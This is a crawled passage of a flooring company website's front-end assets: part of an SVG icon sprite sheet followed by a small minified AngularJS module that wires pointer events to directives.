1.3-.2h.4V20c0-.3-.1-.9-.2-1.5-.1-.7-.2-1.2-.2-1.5 0-1.1.5-1.6 1.5-1.6.3 0 .6.1.9.2.3.2.5.3.7.5.2.2.5.3.8.5.3.2.7.2 1 .2.7 0 1.2-.2 1.6-.7.4-.5.6-1.1.6-1.8-.1-.4-.3-1-.7-1.6z"/></svg><svg width="27" height="25" viewBox="-2 -2 27 25" id="pattern_view_hover" x="279" y="172" xmlns="http://www.w3.org/2000/svg"><path d="M21.9 12.7c-.4-.5-1-.8-1.7-.8-.4 0-.7.1-1.1.2-.4.1-.6.3-.9.4-.2.2-.4.3-.7.4-.3.1-.5.2-.7.2-.4 0-.8-.2-1.2-.6-.4-.3-.6-.8-.6-1.5 0-.8.1-1.9.3-3.2v-.3c0-.2 0-.3.1-.4v-.2c-.4 0-1.1.1-2.2.2-1 .1-1.8.2-2.4.2-.5 0-1-.1-1.4-.4 0-.2-.2-.6-.2-1.1 0-.3.1-.6.2-.9.2-.3.3-.6.5-.8.2-.2.3-.5.5-.8.2-.3.2-.7.2-1 0-.7-.2-1.2-.7-1.6-.4-.4-1-.6-1.7-.6S6.9.3 6.4.7s-.8 1-.8 1.7c0 .4.1.7.2 1.1.1.4.3.6.4.9.2.2.3.4.5.6.1.3.2.5.2.7 0 .4-.2.8-.6 1.2-.4.3-.9.5-1.6.5-.8 0-1.9-.2-3.2-.4h-.3C1 7 .9 6.9.7 6.9H.5v13.5h.2c.1 0 .2 0 .4.1.2 0 .3 0 .4.1 1.3.2 2.4.3 3.2.3.7 0 1.2-.2 1.5-.5.4-.4.6-.8.6-1.2 0-.2-.1-.4-.2-.7-.1-.3-.3-.5-.4-.7-.2-.2-.3-.5-.4-.9s-.2-.7-.2-1.1c0-.7.3-1.3.8-1.7s1.2-.6 1.9-.6 1.3.2 1.8.6c.5.4.7.9.7 1.6 0 .4-.1.7-.2 1-.2.3-.3.6-.5.8s-.3.4-.5.7c-.2.3-.2.6-.2.9 0 .5.2.9.6 1.1.4.2.8.4 1.4.4.4 0 .8 0 1.3-.1.5 0 1-.1 1.5-.2.6-.1 1-.1 1.3-.2h.4V20c0-.3-.1-.9-.2-1.5-.1-.7-.2-1.2-.2-1.5 0-1.1.5-1.6 1.5-1.6.3 0 .6.1.9.2.3.2.5.3.7.5.2.2.5.3.8.5.3.2.7.2 1 .2.7 0 1.2-.2 1.6-.7s.6-1.1.6-1.8c-.1-.4-.4-1-.7-1.6z"/></svg><svg width="45" height="50" viewBox="-2 -2 45 50" id="pdf_downloads" x="55" y="172" xmlns="http://www.w3.org/2000/svg"><path d="M10.9 23.6c0-1.2-.9-2-2.4-2-.6 0-1 .1-1.3.1v4c.3.1.6.1 1 .1 1.7 0 2.7-.9 2.7-2.2zM20.3 21.6c-.7 0-1.1.1-1.4.1v8.8c.3.1.7.1 1.1.1 2.8 0 4.6-1.5 4.6-4.7-.1-2.8-1.7-4.3-4.3-4.3z"/><path d="M38.3 16.5h-1.1v-5.3-.1c0-.2-.1-.4-.2-.6L28.1.3c-.1-.1-.1-.1-.2-.1h-.1c-.1 0-.1-.1-.2-.1h-22c-1 0-1.8.8-1.8 1.8v14.6H2.7c-1.4 0-2.6 1.2-2.6 2.6v13.4c0 1.4 1.2 2.6 2.6 2.6h1.1v9.2c0 1 .8 1.8 1.8 1.8h29.8c1 0 1.8-.8 1.8-1.8V35h1.1c1.4 0 2.6-1.2 2.6-2.6V19c0-1.4-1.2-2.5-2.6-2.5zM5.6 1.8h20.9V11c0 .5.4.9.9.9h8v4.5H5.6V1.8zm22.2 24c0 2.6-.9 4.4-2.2 5.5-1.4 1.2-3.6 1.7-6.2 1.7-1.6 0-2.7-.1-3.5-.2V19.6c1.1-.2 2.6-.3 4.1-.3 2.6 0 4.2.5 5.5 1.4 1.4 1.1 2.3 2.7 2.3 5.1zM4.2 32.9V19.6c.9-.2 2.3-.3 4.1-.3 1.9 0 3.2.4 4.1 1.1.9.7 1.4 1.8 1.4 3.1s-.4 2.4-1.2 3.2c-1 1-2.6 1.4-4.4 1.4-.4 0-.8 0-1-.1v4.8l-3 .1zm31.2 10.8H5.6V35h29.8v8.7zM38 21.9h-5.2V25h4.8v2.5h-4.8v5.4h-3.1V19.4H38v2.5z"/></svg><svg width="17" height="17" viewBox="-2 -2 17 17" id="pencil" x="65" y="271" xmlns="http://www.w3.org/2000/svg"><g fill="#FFF"><path d="M10.794 5.482l-6.152 6.152L1.39 8.381 7.54 2.23zM12.5 3.7c.8-.8.6-2-.3-3-.5-.4-1.1-.7-1.7-.7-.5 0-.9.2-1.3.5l3.3 3.2zM.9 9.1L0 13l3.9-.9zM11.912 4.316l-.637.636L8.023 1.7l.636-.636z"/></g></svg><svg width="17" height="17" viewBox="-2 -2 17 17" id="pencil_hover" x="48" y="271" xmlns="http://www.w3.org/2000/svg"><g fill="#707372"><path d="M10.794 5.482l-6.152 6.152L1.39 8.381 7.54 2.23zM12.5 3.7c.8-.8.6-2-.3-3-.5-.4-1.1-.7-1.7-.7-.5 0-.9.2-1.3.5l3.3 3.2zM.9 9.1L0 13l3.9-.9zM11.912 4.316l-.637.636L8.023 1.7l.636-.636z"/></g></svg><svg width="34" height="34" viewBox="-2 -2 34 34" id="phone" x="245" y="172" xmlns="http://www.w3.org/2000/svg"><path d="M22 18c-2 2-2 4-4 4s-4-2-6-4-4-4-4-6 2-2 4-4-4-8-6-8-6 6-6 6c0 4 4.11 12.11 8 16s12 8 16 8c0 0 6-4 6-6s-6-8-8-6"/></svg><svg id="red_x" width="13" height="13" viewBox="-1.5 4.5 13 13" x="111" y="156" xmlns="http://www.w3.org/2000/svg"><style>.bhst0{fill:#b50d0d}</style><path class="bhst0" d="M8.8 14c.3.3.3.6 0 .9-.2.1-.3.1-.5.1-.1 0-.3 0-.4-.1L5 12l-2.9 2.9c-.1.1-.3.1-.4.1s-.3 0-.4-.1c-.1-.3-.1-.6 0-.9l2.9-2.9-3-2.9c-.3-.3-.3-.6 0-.9.3-.3.6-.3.9 0L5 10.2l2.9-2.9c.3-.3.6-.3.9 0 .3.3.3.6 0 .9l-2.9 2.9L8.8 14z"/></svg><svg width="11" height="11" viewBox="-2 -2 11 11" id="remove" x="147" y="156" xmlns="http://www.w3.org/2000/svg"><path d="M6.8 6.1L4.2 3.5 6.8.9c.2-.2.2-.5 0-.7-.2-.2-.5-.2-.7 0L3.5 2.8.9.2C.7 0 .4 0 .2.2 0 .4 0 .7.2.9l2.6 2.6L.1 6.1c-.1.2-.1.5 0 .7.2.2.6.2.8 0l2.6-2.6 2.6 2.6c.2.2.5.2.7 0 .2-.2.2-.5 0-.7z"/></svg><svg width="11" height="11" viewBox="-2 -2 11 11" id="remove_white" x="136" y="156" xmlns="http://www.w3.org/2000/svg"><path fill="#B7B5B4" d="M6.8 6.1L4.2 3.5 6.8.9c.2-.2.2-.5 0-.7-.2-.2-.5-.2-.7 0L3.5 2.8.9.2C.7 0 .4 0 .2.2 0 .4 0 .7.2.9l2.6 2.6L.1 6.1c-.1.2-.1.5 0 .7.2.2.6.2.8 0l2.6-2.6 2.6 2.6c.2.2.5.2.7 0 .2-.2.2-.5 0-.7z"/></svg><svg width="55" height="28" viewBox="-2 -2 55 28" id="room_toggle" x="64" y="128" xmlns="http://www.w3.org/2000/svg"><path fill="#D1D3D4" d="M39 1.5c5.8 0 10.5 4.7 10.5 10.5S44.8 22.5 39 22.5H12C6.2 22.5 1.5 17.8 1.5 12S6.2 1.5 12 1.5h27m0-1H12C5.7.5.5 5.7.5 12S5.7 23.5 12 23.5h27c6.3 0 11.5-5.2 11.5-11.5S45.3.5 39 .5z"/><circle fill="#D1D3D4" cx="12.3" cy="12" r="8.5"/></svg><svg width="27" height="24" viewBox="-2 -2 27 24" id="rooms_button" x="229" y="128" xmlns="http://www.w3.org/2000/svg"><g fill="#FFF"><path d="M4 10.4V7.6c0-.5-.4-.9-.9-.9H1.4c-.5 0-.9.4-.9.9.1.5.6 5.4.7 7.1 0 .5.4.9.9.9h.5c-.1-.3-.2-.6-.2-.9v-2.5c0-.9.7-1.7 1.6-1.8z"/><path d="M19.6 14.7v-2.5c0-.5-.4-.9-.9-.9H4.2c-.5 0-.9.4-.9.9v2.5c0 .5.4.9.9.9h14.5c.5 0 .9-.4.9-.9z"/><path d="M19.9 6.8c-.5 0-.9.4-.9.9v2.7c.9.1 1.6.9 1.6 1.9v2.5c0 .3-.1.6-.2.9h.5c.5 0 .9-.4.9-.9.1-1.7.6-6.6.7-7.1 0-.5-.4-.9-.9-.9h-1.7zM3.7 16.5c-.2.1-.4.1-.6.1h-.4L2 19.3c-.1.3.1.5.4.6h.1c.2 0 .4-.1.5-.4l.7-3zM20.3 16.6h-.4c-.2 0-.4 0-.6-.1l.8 3.1c.1.2.3.4.5.4h.1c.3-.1.4-.3.4-.6l-.8-2.8z"/><path d="M19.7.4c-.2-.2-.5-.4-.8-.4H4.1c-.3 0-.6.2-.8.4s-.3.4-.3.7c0 .8.2 2.7.3 4.7 1 .1 1.7.9 1.7 1.8v2.7h13V7.6c0-.9.7-1.7 1.6-1.8.2-2 .3-3.9.4-4.7 0-.3-.1-.5-.3-.7zM9.4 7.5h-.3c-.3 0-.5-.2-.5-.5s.2-.5.5-.5h.3c.3 0 .5.2.5.5s-.3.5-.5.5zm0-3.7h-.3c-.3 0-.5-.2-.5-.5s.2-.5.5-.5h.3c.3 0 .5.2.5.5s-.3.5-.5.5zm4.5 3.7h-.3c-.3 0-.5-.2-.5-.5s.2-.5.5-.5h.3c.3 0 .5.2.5.5s-.2.5-.5.5zm0-3.7h-.3c-.3 0-.5-.2-.5-.5s.2-.5.5-.5h.3c.3 0 .5.2.5.5s-.2.5-.5.5z"/></g></svg><svg width="55" height="50" viewBox="-2 -2 55 50" id="rooms_downloads" y="172" xmlns="http://www.w3.org/2000/svg"><path d="M8.4 23.8v-6.2c0-1.1-.9-2-2-2H2.5c-1.1 0-2 .9-2 2 .1 1.1 1.4 12.2 1.6 16.1.1 1.2.9 2.1 2 2.1h1.2c-.3-.6-.5-1.3-.5-2v-5.7c-.1-2.2 1.6-4 3.6-4.3z"/><path d="M44 33.8v-5.7c0-1.1-.9-2-2-2H9c-1.1 0-2 .9-2 2v5.7c0 1.1.9 2 2 2h33c1.1 0 2-.9 2-2z"/><path d="M44.6 15.6c-1.1 0-2 .9-2 2v6.2c2.1.3 3.7 2.1 3.7 4.2v5.7c0 .7-.2 1.4-.5 2H47c1.1 0 2-.9 2-2.1.2-3.9 1.5-15 1.6-16.1 0-1.1-.9-2-2-2l-4 .1zM7.7 37.8c-.4.1-.8.2-1.3.2h-1l-1.6 6.2c-.2.6.2 1.2.8 1.4h.3c.5 0 .9-.3 1.1-.8l1.7-7c.1 0 0 0 0 0zM45.6 38h-1c-.4 0-.9-.1-1.3-.2h-.1l1.8 7c.1.5.6.8 1.1.8h.3c.6-.2 1-.8.8-1.4L45.6 38z"/><path d="M44.1 1.1C43.6.6 43 .3 42.3.3H8.7c-.7.1-1.4.4-1.8.8-.4.4-.7 1-.6 1.6 0 1.8.3 6.2.7 10.7 2.1.3 3.7 2.1 3.7 4.2v6.2h29.6v-6.2c0-2.1 1.6-3.9 3.6-4.2.4-4.5.7-8.9.8-10.7.1-.5-.1-1.1-.6-1.6zM20.6 17.3H20c-.6 0-1.1-.5-1.1-1.1 0-.6.5-1.1 1.1-1.1h.7c.6 0 1.1.5 1.1 1.1 0 .6-.5 1.1-1.2 1.1zm0-8.3H20c-.6 0-1.1-.5-1.1-1.1 0-.6.5-1.1 1.1-1.1h.7c.6 0 1.1.5 1.1 1.1 0 .6-.5 1.1-1.2 1.1zM31 17.3h-.7c-.6 0-1.1-.5-1.1-1.1 0-.6.5-1.1 1.1-1.1h.7c.6 0 1.1.5 1.1 1.1.1.6-.4 1.1-1.1 1.1zM31 9h-.7c-.6 0-1.1-.5-1.1-1.1 0-.6.5-1.1 1.1-1.1h.7c.6 0 1.1.5 1.1 1.1.1.6-.4 1.1-1.1 1.1z"/></svg><svg width="25" height="23" viewBox="-2 -2 25 23" id="rotate" y="248" xmlns="http://www.w3.org/2000/svg"><path fill="#FFF" d="M11.8.8c-4.6 0-8.3 3.5-8.7 8L1.7 6.7c-.2-.3-.6-.4-.9-.2-.3.2-.4.6-.2.8l2.9 4.3 4-3.6c.2-.2.3-.6 0-.9-.2-.2-.6-.3-.9 0L4.3 9.3c0-4 3.4-7.3 7.5-7.3s7.5 3.4 7.5 7.5-3.4 7.5-7.5 7.5c-2 0-3.9-.8-5.3-2.2-.2-.2-.6-.2-.9 0s-.2.6 0 .9c1.7 1.7 3.8 2.6 6.2 2.6 4.8 0 8.7-3.9 8.7-8.7S16.6.8 11.8.8z"/></svg><svg width="25" height="23" viewBox="-2 -2 25 23" id="rotate_hover" x="333" y="128" xmlns="http://www.w3.org/2000/svg"><path fill="#707372" d="M11.8.8c-4.6 0-8.3 3.5-8.7 8L1.7 6.7c-.2-.3-.6-.4-.9-.2-.3.2-.4.6-.2.8l2.9 4.3 4-3.6c.2-.2.3-.6 0-.9-.2-.2-.6-.3-.9 0L4.3 9.3c0-4 3.4-7.3 7.5-7.3s7.5 3.4 7.5 7.5-3.4 7.5-7.5 7.5c-2 0-3.9-.8-5.3-2.2-.2-.2-.6-.2-.9 0s-.2.6 0 .9c1.7 1.7 3.8 2.6 6.2 2.6 4.8 0 8.7-3.9 8.7-8.7S16.6.8 11.8.8z"/></svg><svg id="rotate_redo" width="25" height="23" viewBox="-2 -2 25 23" x="308" y="128" xmlns="http://www.w3.org/2000/svg"><style>.bpst0{fill:#707372}</style><path class="bpst0" d="M.5 9.6c0 4.8 3.9 8.7 8.7 8.7 2.4 0 4.5-.9 6.2-2.6.2-.3.3-.7 0-.9s-.7-.2-.9 0c-1.4 1.4-3.3 2.2-5.3 2.2-4.1 0-7.5-3.4-7.5-7.5S5.1 2 9.2 2s7.5 3.3 7.5 7.3l-2.3-2.2c-.3-.3-.7-.2-.9 0-.3.3-.2.7 0 .9l4 3.6 2.9-4.3c.2-.2.1-.6-.2-.8-.3-.2-.7-.1-.9.2l-1.4 2.1c-.4-4.5-4.1-8-8.7-8C4.4.8.5 4.8.5 9.6z"/></svg><svg id="rotate_redo_hover" width="26" height="23.5" viewBox="-2 -2 26 23.5" x="282" y="128" xmlns="http://www.w3.org/2000/svg"><style>.bqst0{fill:#202020}</style><path class="bqst0" d="M.2 9.8c0 5.1 4.2 9.3 9.3 9.3 2.6 0 4.8-1 6.6-2.8.2-.3.3-.7 0-1-.3-.2-.7-.2-1 0-1.5 1.5-3.5 2.3-5.7 2.3-4.4 0-8-3.6-8-8s3.6-8 8-8 8 3.5 8 7.8L15 7.1c-.3-.3-.7-.2-1 0-.3.3-.2.7 0 1l4.3 3.8 3.1-4.6c.2-.2.1-.6-.2-.9-.3-.2-.7-.1-1 .2l-1.5 2.2C18.3 4 14.3.3 9.4.3 4.4.4.2 4.6.2 9.8z"/></svg><svg id="rotate_redo_square" width="26" height="26" viewBox="-2 -2 26 26" x="286" y="222" xmlns="http://www.w3.org/2000/svg"><style>.brst0{fill:#707372}</style><path class="brst0" d="M0 0v22h22V0H0zm17.5 9.7l-1.7 2.6-2.4-2.1c-.1-.1-.2-.4 0-.5.1-.1.4-.2.5 0l1.4 1.3c0-2.4-2-4.4-4.5-4.4-2.4 0-4.5 2-4.5 4.5 0 2.4 2 4.5 4.5 4.5 1.2 0 2.3-.5 3.2-1.3.1-.1.4-.1.5 0 .2.1.1.4 0 .5-1 1-2.3 1.6-3.7 1.6-2.9 0-5.2-2.3-5.2-5.2S7.9 6 10.8 6c2.7 0 4.9 2.1 5.2 4.8l.8-1.3c.1-.2.4-.2.5-.1.2-.1.3.1.2.3z"/></svg><svg id="rotate_redo_square_hover" width="26" height="26" viewBox="-2 -2 26 26" x="260" y="222" xmlns="http://www.w3.org/2000/svg"><style>.bsst0{fill:#202020}</style><path class="bsst0" d="M0 0v22h22V0H0zm17.5 9.7l-1.7 2.6-2.4-2.1c-.1-.1-.2-.4 0-.5.1-.1.4-.2.5 0l1.4 1.3c0-2.4-2-4.4-4.5-4.4-2.4 0-4.5 2-4.5 4.5 0 2.4 2 4.5 4.5 4.5 1.2 0 2.3-.5 3.2-1.3.1-.1.4-.1.5 0 .2.1.1.4 0 .5-1 1-2.3 1.6-3.7 1.6-2.9 0-5.2-2.3-5.2-5.2S7.9 6 10.8 6c2.7 0 4.9 2.1 5.2 4.8l.8-1.3c.1-.2.4-.2.5-.1.2-.1.3.1.2.3z"/></svg><svg id="rotate_undo" width="25" height="23" viewBox="-2 -2 25 23" x="306" y="172" xmlns="http://www.w3.org/2000/svg"><style>.btst0{fill:#707372}</style><path class="btst0" d="M11.8.8c-4.6 0-8.3 3.5-8.7 8L1.7 6.7c-.2-.3-.6-.4-.9-.2s-.4.6-.2.8l2.9 4.3 4-3.6c.2-.2.3-.6 0-.9-.2-.2-.6-.3-.9 0L4.3 9.3c0-4 3.4-7.3 7.5-7.3s7.5 3.4 7.5 7.5-3.4 7.5-7.5 7.5c-2 0-3.9-.8-5.3-2.2-.2-.2-.6-.2-.9 0s-.2.6 0 .9c1.7 1.7 3.8 2.6 6.2 2.6 4.8 0 8.7-3.9 8.7-8.7S16.6.8 11.8.8z"/></svg><svg id="rotate_undo_hover" width="26" height="23.5" viewBox="-2 -2 26 23.5" x="256" y="128" xmlns="http://www.w3.org/2000/svg"><style>.bust0{fill:#202020}</style><path class="bust0" d="M12.3.4C7.4.4 3.4 4.1 3 8.9L1.5 6.7c-.2-.3-.6-.4-1-.2s-.4.6-.2.8l3.1 4.6 4.3-3.8c.2-.2.3-.6 0-1-.2-.2-.6-.3-1 0L4.3 9.4c0-4.3 3.6-7.8 8-7.8s8 3.6 8 8-3.6 8-8 8c-2.1 0-4.2-.9-5.7-2.3-.2-.2-.6-.2-1 0s-.2.6 0 1c1.8 1.8 4.1 2.8 6.6 2.8 5.1 0 9.3-4.2 9.3-9.3S17.4.4 12.3.4z"/></svg><svg id="rotate_undo_square" width="26" height="26" viewBox="-2 -2 26 26" x="52" y="222" xmlns="http://www.w3.org/2000/svg"><style>.bvst0{fill:#707372}</style><path class="bvst0" d="M0 0v22h22V0H0zm11.6 16.2c-1.4 0-2.7-.5-3.7-1.6-.1-.2-.2-.4 0-.5s.4-.1.5 0c.8.8 2 1.3 3.2 1.3 2.5 0 4.5-2 4.5-4.5s-2-4.5-4.5-4.5-4.5 2-4.5 4.4l1.4-1.3c.2-.2.4-.1.5 0 .2.2.1.4 0 .5l-2.4 2.2-1.7-2.5c-.1-.2-.1-.4.1-.5s.4-.1.5.1l.8 1.3c.2-2.7 2.5-4.8 5.2-4.8 2.9 0 5.2 2.4 5.2 5.3.1 2.8-2.2 5.1-5.1 5.1z"/></svg><svg id="rotate_undo_square_hover" width="26" height="26" viewBox="-2 -2 26 26" x="26" y="222" xmlns="http://www.w3.org/2000/svg"><style>.bwst0{fill:#202020}</style><path class="bwst0" d="M0 0v22h22V0H0zm11.6 16.2c-1.4 0-2.7-.5-3.7-1.6-.1-.2-.2-.4 0-.5s.4-.1.5 0c.8.8 2 1.3 3.2 1.3 2.5 0 4.5-2 4.5-4.5s-2-4.5-4.5-4.5-4.5 2-4.5 4.4l1.4-1.3c.2-.2.4-.1.5 0 .2.2.1.4 0 .5l-2.4 2.2-1.7-2.5c-.1-.2-.1-.4.1-.5s.4-.1.5.1l.8 1.3c.2-2.7 2.5-4.8 5.2-4.8 2.9 0 5.2 2.4 5.2 5.3.1 2.8-2.2 5.1-5.1 5.1z"/></svg><svg width="28" height="28" viewBox="-2 -2 28 28" id="search" x="174" y="128" xmlns="http://www.w3.org/2000/svg"><path fill="#FFF" d="M23.6 21.4l-4.7-4.7c1.3-1.8 2.1-3.9 2.1-6.3C21 4.7 16.3 0 10.5 0S0 4.7 0 10.5 4.7 21 10.5 21c2.4 0 4.5-.8 6.3-2.1l4.7 4.7c.6.6 1.5.6 2.1 0s.5-1.6 0-2.2M10.5 18C6.4 18 3 14.6 3 10.5S6.4 3 10.5 3 18 6.4 18 10.5 14.6 18 10.5 18"/><path fill="none" d="M0 0h24v24H0z"/></svg><svg width="12" height="12" viewBox="-2 -2 12 12" id="search-gray-sm" x="124" y="156" xmlns="http://www.w3.org/2000/svg"><path fill="#7f7f7f" d="M7.9 7.1L6.3 5.6c.4-.6.7-1.3.7-2.1C7 1.6 5.4 0 3.5 0S0 1.6 0 3.5 1.6 7 3.5 7c.8 0 1.5-.3 2.1-.7l1.6 1.6c.1.1.5.1.7 0s.1-.6 0-.8M3.5 6C2.1 6 1 4.9 1 3.5S2.1 1 3.5 1 6 2.1 6 3.5 4.9 6 3.5 6"/></svg><svg width="19" height="19" viewBox="-2 -2 19 19" id="search_grey" x="340" y="80" xmlns="http://www.w3.org/2000/svg"><path fill="#707372" d="M14.2 13l-2.7-2.7c.8-1 1.2-2.3 1.2-3.7C12.7 3.2 10 .5 6.6.5 3.2.5.5 3.2.5 6.6s2.7 6.1 6.1 6.1c1.4 0 2.6-.5 3.7-1.2l2.7 2.7c.3.3.9.3 1.2 0 .4-.3.4-.9 0-1.2zm-7.6-2c-2.4 0-4.4-2-4.4-4.4s2-4.4 4.4-4.4c2.4 0 4.4 2 4.4 4.4S9 11 6.6 11z"/></svg><svg width="13" height="13" viewBox="-2 -2 13 13" id="search_utility" x="98" y="156" xmlns="http://www.w3.org/2000/svg"><path fill="#707372" d="M8.4 7.6L6.8 6.1c.4-.6.7-1.3.7-2.1C7.5 2.1 5.9.5 4 .5S.5 2.1.5 4 2.1 7.5 4 7.5c.8 0 1.5-.3 2.1-.7l1.6 1.6c.2.2.5.2.7 0 .1-.2.1-.6 0-.8zM4 6.5C2.6 6.5 1.5 5.4 1.5 4S2.6 1.5 4 1.5 6.5 2.6 6.5 4 5.4 6.5 4 6.5z"/></svg><svg width="15" height="24" viewBox="-2 -2 15 24" id="small_play" x="340" y="56" xmlns="http://www.w3.org/2000/svg"><path fill="#FFF" d="M.6 19.8L10.8 10c.2-.2.2-.4 0-.6L.6.2C.4 0 0 .1 0 .5v19.1c0 .3.4.5.6.2z"/></svg><svg width="26" height="26" viewBox="-2 -2 26 26" id="smaller_pattern" x="182" y="222" xmlns="http://www.w3.org/2000/svg"><path fill="#707372" d="M0 0v22h22V0H0zm16.5 11.7h-11c-.4 0-.7-.3-.7-.7 0-.4.3-.7.7-.7h11c.4 0 .7.3.7.7 0 .4-.3.7-.7.7z"/></svg><svg width="26" height="26" viewBox="-2 -2 26 26" id="smaller_pattern_hover" x="156" y="222" xmlns="http://www.w3.org/2000/svg"><path d="M0 0v22h22V0H0zm16.5 11.7h-11c-.4 0-.7-.3-.7-.7s.3-.7.7-.7h11c.4 0 .7.3.7.7s-.3.7-.7.7z"/></svg><svg width="64" height="44" viewBox="-2 -2 64 44" id="social_email" y="128" xmlns="http://www.w3.org/2000/svg"><path fill="none" stroke="#707372" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M59 35.04c0 2.09-1.91 3.96-4 3.96H5c-2.09 0-4-1.87-4-3.96V5c0-2.09 1.91-4 4-4h50c2.09 0 4 1.91 4 4v30.04z"/><path fill="none" stroke="#707372" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M51 11L30 25 9 11M9 30l9-6M51 30l-9-6"/></svg><svg width="55" height="28" viewBox="-2 -2 55 28" id="swatch_toggle" x="119" y="128" xmlns="http://www.w3.org/2000/svg"><path fill="#FFF" d="M12 23.5h27c6.3 0 11.5-5.2 11.5-11.5S45.3.5 39 .5H12C5.7.5.5 5.7.5 12S5.7 23.5 12 23.5z"/><path fill="#D1D3D4" d="M39 1.5c5.8 0 10.5 4.7 10.5 10.5S44.8 22.5 39 22.5H12C6.2 22.5 1.5 17.8 1.5 12S6.2 1.5 12 1.5h27m0-1H12C5.7.5.5 5.7.5 12S5.7 23.5 12 23.5h27c6.3 0 11.5-5.2 11.5-11.5S45.3.5 39 .5z"/><circle fill="#D1D3D4" cx="38.7" cy="12" r="8.5"/></svg><svg id="tiled_view" width="26" height="26" viewBox="-2 -2 26 26" y="222" xmlns="http://www.w3.org/2000/svg"><style>.cgst0{fill:#707372}</style><path class="cgst0" d="M0 0h10v10H0zM0 12h10v10H0zM12 0h10v10H12zM12 12h10v10H12z"/></svg><svg id="tiled_view_hover" width="26" height="26" viewBox="-2 -2 26 26" x="130" y="222" xmlns="http://www.w3.org/2000/svg"><style>.chst0{fill:#231f20}</style><path class="chst0" d="M0 0h10v10H0zM0 12h10v10H0zM12 0h10v10H12zM12 12h10v10H12z"/></svg><svg id="white_check" width="17" height="14" viewBox="3 3.5 17 14" x="81" y="156" xmlns="http://www.w3.org/2000/svg"><style>.cist0{fill:#fff}</style><path class="cist0" d="M10 14.6l-4.3-4.3c-.4-.4-.4-.8 0-1.1.4-.3.8-.4 1.1 0l3.1 3.1 6.1-6c.4-.4.8-.4 1.1 0 .4.4.4.8 0 1.1L10 14.6z"/></svg></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/js/modules/pointer-events-7847210079.js?ver=6.8.3
body_size: -103
content:
!function(){var n,e=angular.module("pointerEvents",[]),o={pePointerdown:"pointerdown",pePointerup:"pointerup",pePointermove:"pointermove"};function t(t,i){e.directive(t,[function(){return{link:function(e,n,o){n.on(i,function(n){e.$apply(function(){e.$eval(o[t],{$event:n})})})}}}])}for(n in o)o.hasOwnProperty(n)&&t(n,o[n])}();